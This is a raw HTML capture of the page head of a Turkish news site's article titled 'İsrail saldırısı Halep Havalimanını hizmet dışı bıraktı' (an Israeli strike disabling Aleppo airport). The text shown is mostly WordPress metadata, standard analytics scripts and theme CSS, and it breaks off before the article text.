

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marbutahaber.com/ortadogu/suriye/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti/
body_size: 25048
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>İsrail saldırısı Halep Havalimanını hizmet dışı bıraktı - marbuta</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.marbutahaber.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><link data-optimized="2" rel="stylesheet" href="https://www.marbutahaber.com/wp-content/litespeed/css/8a5ca9c8459ec3a1b6c4cd30c527395b.css?ver=c8549" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.marbutahaber.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <link rel="icon" type="image/png" href="https://www.marbutahaber.com/wp-content/uploads/2019/07/profil-02-300x300.png"><meta name="description" content="İsrail Hava Kuvvetleri Halep Uluslararası Havalimanına bir füze saldırısı düzenleyerek havalimanını hizmet dışı bıraktı." /><link rel="canonical" href="https://www.marbutahaber.com/ortadogu/suriye/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="İsrail saldırısı Halep Havalimanını hizmet dışı bıraktı - marbuta" /><meta property="og:description" content="İsrail Hava Kuvvetleri Halep Uluslararası Havalimanına bir füze saldırısı düzenleyerek havalimanını hizmet dışı bıraktı." /><meta property="og:url" content="https://www.marbutahaber.com/ortadogu/suriye/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti/" /><meta property="og:site_name" content="marbuta" /><meta property="article:published_time" content="2023-08-28T08:27:27+00:00" /><meta property="article:modified_time" content="2023-08-28T08:27:29+00:00" /><meta property="og:image" content="https://www.marbutahaber.com/wp-content/uploads/2023/08/fad5ea17-9840-4d66-b378-ae98cb8a4908.jpeg" /><meta property="og:image:width" content="1600" /><meta property="og:image:height" content="1066" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:image" content="https://www.marbutahaber.com/wp-content/uploads/2023/08/fad5ea17-9840-4d66-b378-ae98cb8a4908.jpeg" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.marbutahaber.com/ortadogu/suriye/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti/#article","isPartOf":{"@id":"https://www.marbutahaber.com/ortadogu/suriye/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti/"},"author":{"name":"admin","@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"headline":"İsrail saldırısı Halep Havalimanını hizmet dışı bıraktı","datePublished":"2023-08-28T08:27:27+00:00","dateModified":"2023-08-28T08:27:29+00:00","mainEntityOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/suriye/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti/"},"wordCount":179,"commentCount":0,"publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/suriye/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2023/08/fad5ea17-9840-4d66-b378-ae98cb8a4908.jpeg","articleSection":["Suriye"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.marbutahaber.com/ortadogu/suriye/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti/#respond"]}]},{"@type":"WebPage","@id":"https://www.marbutahaber.com/ortadogu/suriye/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti/","url":"https://www.marbutahaber.com/ortadogu/suriye/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti/","name":"İsrail saldırısı Halep Havalimanını hizmet dışı bıraktı - marbuta","isPartOf":{"@id":"https://www.marbutahaber.com/#website"},"primaryImageOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/suriye/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti/#primaryimage"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/suriye/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2023/08/fad5ea17-9840-4d66-b378-ae98cb8a4908.jpeg","datePublished":"2023-08-28T08:27:27+00:00","dateModified":"2023-08-28T08:27:29+00:00","description":"İsrail Hava Kuvvetleri Halep Uluslararası Havalimanına bir füze saldırısı düzenleyerek havalimanını hizmet dışı bıraktı.","breadcrumb":{"@id":"https://www.marbutahaber.com/ortadogu/suriye/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.marbutahaber.com/ortadogu/suriye/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/ortadogu/suriye/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti/#primaryimage","url":"https://www.marbutahaber.com/wp-content/uploads/2023/08/fad5ea17-9840-4d66-b378-ae98cb8a4908.jpeg","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2023/08/fad5ea17-9840-4d66-b378-ae98cb8a4908.jpeg","width":1600,"height":1066},{"@type":"BreadcrumbList","@id":"https://www.marbutahaber.com/ortadogu/suriye/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.marbutahaber.com/"},{"@type":"ListItem","position":2,"name":"İsrail saldırısı Halep Havalimanını hizmet dışı bıraktı"}]},{"@type":"WebSite","@id":"https://www.marbutahaber.com/#website","url":"https://www.marbutahaber.com/","name":"marbuta","description":"Ortadoğu haberleri","publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.marbutahaber.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/#/schema/person/image/","url":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","width":583,"height":200,"caption":"admin"},"logo":{"@id":"https://www.marbutahaber.com/#/schema/person/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; beslemesi" href="https://www.marbutahaber.com/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; yorum beslemesi" href="https://www.marbutahaber.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; İsrail saldırısı Halep Havalimanını hizmet dışı bıraktı yorum beslemesi" href="https://www.marbutahaber.com/ortadogu/suriye/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-D9P7C2P94E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.marbutahaber.com\/ortadogu\/suriye\/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9P7C2P94E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9P7C2P94E', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type='text/javascript' src='https://www.marbutahaber.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.1' id='monsterinsights-frontend-script-js' data-wp-strategy='async' defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.marbutahaber.com","hash_tracking":"false","v4_id":"G-D9P7C2P94E"};/*  */</script> <script type='text/javascript' src='https://www.marbutahaber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://www.marbutahaber.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.marbutahaber.com/wp-json/wp/v2/posts/3525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marbutahaber.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.7" /><link rel='shortlink' href='https://www.marbutahaber.com/?p=3525' /><link rel="alternate" type="application/json+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fsuriye%2Fisrail-saldirisi-halep-havalimanini-hizmet-disi-birakti%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fsuriye%2Fisrail-saldirisi-halep-havalimanini-hizmet-disi-birakti%2F&#038;format=xml" /> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["suriye"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBDLKH4');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--><style id="tdb-global-colors">:root {--accent-color: #fff;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://www.marbutahaber.com/ortadogu/suriye/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti/?amp"><style>.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
